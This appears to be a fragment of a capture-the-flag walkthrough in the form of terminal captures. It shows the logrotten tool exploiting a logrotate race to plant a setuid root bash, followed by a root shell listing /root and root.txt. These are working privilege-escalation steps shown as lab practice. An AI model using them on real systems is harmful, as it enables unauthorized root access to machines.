 reader@book:/tmp$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
reader@book:/tmp$ ls -la bash
-rwsr-xr-x 1 root root 1113504 Mar 18 09:24 bash
reader@book:/tmp$ /tmp/bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
clean.sh  clean_backup.sh  cron_root  log.cfg  log.sh  reset.sh  root.txt
bash-4.4#
reader@book: ~/backups 118x27
reader@book:~$ cd backups/
reader@book:~/backups$ echo "Give me Root" > access.log
reader@book:~/backups$ echo "Give me Root" > access.log
reader@book:~/backups$ echo "Give me Root" > access.log
reader@book:~/backups$ echo "Give me Root" > access.log
reader@book:~/backups$ echo "Give me Root" > access.log
reader@book:~/backups$